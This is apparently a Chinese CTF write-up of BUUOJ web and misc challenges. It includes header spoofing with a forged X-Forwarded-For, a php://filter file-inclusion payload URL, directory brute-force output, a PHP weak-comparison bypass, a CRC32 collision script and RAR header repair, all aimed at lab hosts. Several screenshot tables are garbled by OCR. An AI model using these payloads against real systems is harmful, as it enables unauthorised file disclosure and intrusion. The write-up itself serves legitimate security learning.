| Request                                                                                                    | Response                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Raw Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| GET /Secret.php HTTP/1.1                                                                                            | }                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Host: node3.buuoj.cn:28049<br>User-Agent: Mazilla/5.0 (Windows NT 10.0: WOW64: pr.46.0) Genka/20100101 Eirefax/46.0 |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                             | <head></head>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                                                                | <meta charset="utf-8"/>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                                      | <title>SycSecret</title>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Referen: https://www.Sycsecret.com                                                                                  |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Connection: close                                                                                                   | <pre>style= background=.r/mages/background.png_style= background-repeat.no-repeat 'background-size:100% 100%; background-attachment; fixed:" &gt;</pre>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    | <h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;"></h1>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    | Please use "Syclover" browser                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    | <pre><av 99%;"="" absolute;bottom:="" style="position:" u;width:=""> Syclover @ clav</av></pre>                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    | Conditational and Conditional and Conditional |  |  |  |  |  |  |  |  |  |  |  |

| Ţ                                                  |                                      |
|----------------------------------------------------|--------------------------------------|
| ?     +     >     Type a search term     0 matches | ? < + > Type a search term 0 matches |
| Done                                               | 2,571 bytes   57 millis              |

## 又要用 Syclover 浏览器,修改 User-Agent



# 只能本地访问 使用XFF进行伪造 127.0.0.1



|                                                   | ¥.                                   |        |
|---------------------------------------------------|--------------------------------------|--------|
| ?     +     >     Type a search term     0 matche | nes ? < + > Type a search term 0 mat | ches   |
| Done                                              | 2,585 bytes   59                     | nillis |

#### 得到flag,还可以用插件 ModHeader 解题,不用抓包。



不过都一样。

# [ACTF2020 新生赛]Include

这道题,名字是include,应该是文件包含有关的。再看到点击tip会跳转到一个界面,但是没有flag url是这样的 http://371426d5-5373-47c1-9bf0-a7f7ef140596.node3.buuoj.cn/?file=flag.php 看到file想到了PHP伪协议 所以就尝试解题。首先尝试了 php://input

#### 

# hacker!

但是被过滤了。 其他的挨个试,发现 php://filter 可以, payload

http://371426d5-5373-47c1-9bf0-a7f7ef140596.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/resourc e=flag.php

#### C 〇 不安全 371426d5-5373-47c1-9bf0-a7f7ef140596.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php

mure

进行解码得到flag

[ACTF2020 新生赛]Exec

英语不好多少有点上头,不过问题不是很大 exec=执行环境也是,应该就是命令执行了。

← → C ① 不安全 | 21a83a3d-753f-4ede-b8f4-f5d68e631e8a.node3.buuoj.cn

# PING

请输入需要ping的地址

PING

m0re

感觉命令执行就是看谁linux系统玩的转了。



| [12:19:47] | 429 - | 0000 |                           |      |
|------------|-------|------|---------------------------|------|
| [12:19:47] | 429 - | 208B | - /inc/tiny_mce           |      |
| [12:19:47] | 429 - | 568B | - /inc/tiny_mce/          |      |
| [12:19:47] | 429 - | 568B | -/inc/tinymce             |      |
| [12:19:47] | 429 - | 568B | - /inc/tinymce/           |      |
| [12:19:47] | 429 - | 568B | - /include                |      |
| [12:19:47] | 429 - | 568B | - /include/               |      |
| [12:19:47] | 429 - | 568B | - /include/config.inc.%2A |      |
| [12:19:47] | 429 - | 568B | - /include/fckeditor      |      |
| [12:19:47] | 429 - | 568B | - /include_admin.%2A      |      |
| [12:19:47] | 429 - | 568B | - /include/fckeditor/     |      |
| [12:19:47] | 429 - | 208R |                           |      |
| 12:19:48]  | 200 - | 347B | ─ / index. php. bak       |      |
| 12:19:48]  | 429 - | 568B | -/install.md              |      |
| [12:19:48] | 429 - | 568B | - /INSTALL.mysql          |      |
| [12:19:48] | 429 - | 568B | - /install.mysql.txt      |      |
| [12:19:48] | 429 - | 568B | - /INSTALL.mysql.txt      |      |
| [12:19:49] | 429 - | 568B | - /INSTALL.pgsql          |      |
| [12:19:49] | 429 - | 568B | - /install.mysql          |      |
| [12:19:49] | 429 - | 568B | – /install.pgsql          |      |
| [12:19:49] | 429 - | 568B | - /INSTALL.pgsql.txt      |      |
| [12:19:49] | 429 - | 568B | - /install.php            |      |
| [12:19:49] | 429 - | 568B | - /install.rdf            |      |
| [12:19:49] | 429 - | 568B | – /install.sql            |      |
| [12:19:49] | 429 - | 568B | – /install.pgsql.txt      |      |
| [12:19:49] | 429 - | 568B | - /install.tpl            |      |
| [12:19:49] | 429 - | 568B | - /INSTALL.txt            |      |
| [12:19:49] | 429 - | 568B | - /Install.txt            |      |
| [12:19:49] | 429 - | 568B | - /install.txt            |      |
| [12:19:49] | 429 - | 568B | - /INSTALL. TXT           | m0re |

这个长度不同,所以是它 然后访问得到备份文件

## <?php

```
include_once "flag.php";
if(isset($_GET['key'])) {
    $key = $_GET['key'];
    if(!is_numeric($key)) {
        exit("Just num!");
    }
    $key = intval($key);
    $str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";
    if($key == $str) {
        echo $flag;
    }
}
else {
    echo "Try to find out source file!";
}
```

接下来就是简单的PHP代码审计弱类型。

payload

http://3faea66d-27b6-4f7d-be12-d38ef1dc5b34.node3.buuoj.cn/?key=123

得到flag

# Misc

解压得到68个压缩包,了解到考察点是CRC碰撞 一般需要CRC碰撞的题的特征:

- 一般有很多zip的压缩包,
- 解压需要密码,且密码复杂,不可爆破
- 每个包很小, 仅几k

使用python脚本碰撞

```
CRC碰撞脚本(来源百度)
```

```
import zipfile
import string
import binascii
def CrackCrc(crc):
   for i in dic:
       for j in dic:
           for k in dic:
               for h in dic:
                   s = i + j + k + h
                   if crc == (binascii.crc32(s.encode())):
                       f.write(s)
                       return
def CrackZip():
       for i in range(0,68):
           file = 'out'+str(i)+'.zip'
           crc = zipfile.ZipFile(file, 'r').getinfo('data.txt').CRC
           CrackCrc(crc)
dic = string.ascii_letters + string.digits + '+/='
f = open('out.txt','w')
CrackZip()
print("CRC32碰撞完成")
f.close
```

| Base64                                            | 在线触                                       | <b>碎码、编</b> 码                                             | 玛                                                |                                     |                                    |                                   |                               |
|---------------------------------------------------|-------------------------------------------|-----------------------------------------------------------|--------------------------------------------------|-------------------------------------|------------------------------------|-----------------------------------|-------------------------------|
| 常规Base64                                          | CSS Base6                                 | 4 ASN.1解码工具                                               | DES加密/解密                                         | 3DES加密/解密                           | AES加密/解密                           | RSA加密/解密                          | <b>回 3 4 4 4 4</b><br>点击关闭    |
| z5BzAAANAAAAA<br>8SBaZHxsYHY84L<br>CB0aGUgZmIsZSI | AAAAKo+egC<br>_EZ24cXtZ01y<br>BhbmQgZ2V0I | AlwBJAAAAVAAAAAK<br>3k1K1YJ0vpK9HwqUz<br>HRoZSBmbGFnxD17/ | GNKv+a2MdSR0zAw<br>b6u9z8igEr3dCCQLG<br>AEAHAA== | ABAAAAQ01UCRUUy<br>AdAAAAHQAAAAJi0e | 91BT5UkSNPoj5hFl<br>Î∿T2MdSR0wCAAg | EVFBRvefHSBCfG(<br>AAAAZmxhZy50eH | DruGnKnygsMyj<br>IQAsDRpZmZpe |
|                                                   |                                           | 编码源格                                                      | <b>皆式:</b> ◎文本 ◯Hex 解                            | <b>码结果:</b> 十六进制(HI                 | EX) ~ 中文编码                         | UTF-8 ~                           | 编码解码                          |
| 00 01 02 03 04                                    | 1 05 06 07                                | 08 09 0A 0B 0C 0                                          | D OE OF                                          |                                     |                                    |                                   | <b>A</b>                      |
| CF 90 73 00 00                                    | 00 00 00 D                                | 00 00 00 00 00 A                                          | a 3e 7a                                          |                                     |                                    |                                   |                               |
| 00 80 23 00 49                                    | 00 00 00                                  | 54 00 00 00 02 8                                          | 6 34 AB                                          |                                     |                                    |                                   |                               |
| FE 6B 63 1D 49                                    | 9 1D 33 03                                | 00 01 00 00 00 4                                          | 3 4D 54                                          |                                     |                                    |                                   |                               |
| 51 41 46 F7 95                                    | 7 41 41 95                                | 24 48 D3 E8 8F 9                                          | 78 45 11<br>78 95 28                             |                                     |                                    |                                   |                               |
| 2C 33 28 FC 48                                    | 3 16 99 1F                                | 1B 18 1D 8F 38 2                                          | A 91 20<br>C 46 76                               |                                     |                                    |                                   |                               |
| E1 C5 ED 67 4E                                    | ) 72 DE 4D                                | 4A D5 82 74 BE 9                                          | 2 BD 1F                                          |                                     |                                    |                                   | _                             |
| OA 94 CD BE AE                                    | E F7 3F 22                                | 80 4A F7 74 20 9                                          | 0 2D 00                                          |                                     |                                    |                                   | ngn                           |

CF 90 73 查百度了解,知道是缺少rar头部的部分。

| 📓 文件(F) 编 | 輪損(E) | 搜  | 素(S) | 视  | 图(V        | ) 分 | 析(A | ) I | 具(1  | ) 🗃 | BD(\ | N) | 帮助 | (H) |    |    |                   |
|-----------|-------|----|------|----|------------|-----|-----|-----|------|-----|------|----|----|-----|----|----|-------------------|
| 🗋 🚵 🕶 🗐   | -     | 9  | ø    | -  | € <b>→</b> | 16  |     | - V | Vind | ows | (Aľ  | ~  | +六 | 进制  | ~  |    |                   |
| 📓 out.rar |       |    |      |    |            |     |     |     |      |     |      |    |    |     |    |    |                   |
| Offset(h) | 00    | 01 | 02   | 03 | 04         | 05  | 06  | 07  | 08   | 09  | 0A   | 0B | oc | OD  | 0E | OF |                   |
| 00000000  | 52    | 61 | 72   | 21 | 1A         | 07  | 00  | CF  | 90   | 73  | 00   | 00 | OD | 00  | 00 | 00 | Bar!Ï.s           |
| 00000010  | 00    | 00 | 00   | 00 | AA         | ЗE  | 7A  | 00  | 80   | 23  | 00   | 49 | 00 | 00  | 00 | 54 | ª>z.€#.IT         |
| 00000020  | 00    | 00 | 00   | 02 | 86         | 34  | AB  | FE  | 6B   | 63  | lD   | 49 | lD | 33  | 03 | 00 | †4«pkc.I.3        |
| 00000030  | 01    | 00 | 00   | 00 | 43         | 4D  | 54  | 09  | 15   | 14  | CB   | DD | 41 | 4F  | 95 | 24 | CMTËÝAO•\$        |
| 00000040  | 48    | D3 | E8   | 8F | 98         | 45  | 11  | 51  | 41   | 46  | F7   | 9F | lD | 20  | 42 | 7C | HÓè. ~ E.QAF÷Ÿ. B |
| 00000050  | 6D    | 2B | B8   | 69 | CA         | 9F  | 28  | 2C  | 33   | 28  | FC   | 48 | 16 | 99  | 1F | 1B | m+,iÊŸ(,3(üH.™    |
| 00000060  | 18    | lD | 8F   | 38 | 2C         | 46  | 76  | El  | C5   | ED  | 67   | 4D | 72 | DE  | 4D | 4A | 8, FváÅigMrÞMJ    |
| 00000070  | D5    | 82 | 74   | BE | 92         | BD  | lF  | 0A  | 94   | CD  | BE   | AE | F7 | 3F  | 22 | 80 | Õ,t¾'¾″;®÷?"€     |
| 00000080  | 4A    | F7 | 74   | 20 | 90         | 2D  | 00  | lD  | 00   | 00  | 00   | lD | 00 | 00  | 00 | 02 | J÷t               |
| 00000090  | 62    | Dl | E7   | D5 | 4F         | 63  | lD  | 49  | lD   | 30  | 08   | 00 | 20 | 00  | 00 | 00 | bÑçÕOc.I.0        |
| 000000A0  | 66    | 6C | 61   | 67 | 2E         | 74  | 78  | 74  | 00   | BO  | 34   | 69 | 66 | 66  | 69 | 78 | flag.txt.°4iffix  |
| 000000B0  | 20    | 74 | 68   | 65 | 20         | 66  | 69  | 6C  | 65   | 20  | 61   | 6E | 64 | 20  | 67 | 65 | the file and ge   |
| 000000000 | 74    | 20 | 74   | 68 | 65         | 20  | 66  | 6C  | 61   | 67  | C4   | 3D | 7B | 00  | 40 | 07 | t the flagÄ={.@.  |
| 000000D0  | 00    |    |      |    |            |     |     |     |      |     |      |    |    |     |    |    |                   |

m0re

但是没有得到flag—— fix the file and get the flag 然后看wp了解

在文件头crc和位标记之间有一个74,这一位是固定的,但我们现在是7A

| 00 | 01 | 02         | 03 | 04 | 05 | 06 | 07 | 08 | 09  | 0A | 0B | 00 | OD | 0E | OF |                  |
|----|----|------------|----|----|----|----|----|----|-----|----|----|----|----|----|----|------------------|
| 52 | 61 | 72         | 21 | 1A | 07 | 00 | CF | 90 | 73  | 00 | 00 | 0D | 00 | 00 | 00 | Rar!Ï.s          |
| 00 | 00 | 00         | 00 | AA | 3E | 7A | 00 | 80 | 23  | 00 | 49 | 00 | 00 | 00 | 54 | ª>z.€#.IT        |
| 00 | 00 | 00         | 02 | 86 | 3  | AB | FE | 6B | 63  | 1D | 49 | 1D | 33 | 03 | 00 |                  |
| 01 | 00 | 00         | 00 | 43 | лD | 54 | 09 | 15 | 14  | CB | DD | 41 | 4F | 95 | 24 | CMTËÝAO•\$       |
| 48 | D3 | E8         | 8F | 98 | 45 | 11 | 51 | 改  | БŸ. | 74 | 9F | lD | 20 | 42 | 7C | HÓè. ~E.QAF÷Ÿ. B |
| 6D | 2B | <b>B</b> 8 | 69 | CA | 9F | 28 | 2C | 33 | 28  | FC | 48 | 16 | 99 | lF | 1B | m+,iÊŸ(,3(üH.™   |
| 18 | lD | 8F         | 38 | 2C | 46 | 76 | El | C5 | ED  | 67 | 4D | 72 | DE | 4D | 4A | 8, FváÅígMrÞMJ   |
| D5 | 82 | 74         | BE | 92 | BD | lF | OA | 94 | CD  | BE | AE | F7 | ЗF | 22 | 80 | Õ,t¾'⅔″;®÷?"€    |
| 4A | F7 | 74         | 20 | 90 | 2D | 00 | lD | 00 | 00  | 00 | lD | 00 | 00 | 00 | 02 | J÷t              |
| 62 | Dl | E7         | D5 | 4F | 63 | lD | 49 | lD | 30  | 08 | 00 | 20 | 00 | 00 | 00 | bÑçÕOc.I.0       |
| 66 | 6C | 61         | 67 | 2E | 74 | 78 | 74 | 00 | B0  | 34 | 69 | 66 | 66 | 69 | 78 | flag.txt.°4iffix |
| 20 | 74 | 68         | 65 | 20 | 66 | 69 | 6C | 65 | 20  | 61 | 6E | 64 | 20 | 67 | 65 | the file and ge  |
| 74 | 20 | 74         | 68 | 65 | 20 | 66 | 6C | 61 | 67  | C4 | ЗD | 7B | 00 | 40 | 07 | t the flagÄ={.@. |
| 00 |    |            |    |    |    |    |    |    |     |    |    |    |    |    |    |                  |

rn0re

#### 改过之后在解压会失败,但是不妨碍查看



# [ACTF新生赛2020]明文攻击

好久没做明文攻击的题了,我印象中好像也就做过一道,都快忘了。

现在以这个题复习一下。

既然要解压缩包,明文攻击肯定要有一个没密码的压缩包。只有图片里了,这个图片,foremost和binwalk都没有提取出来压缩 包。

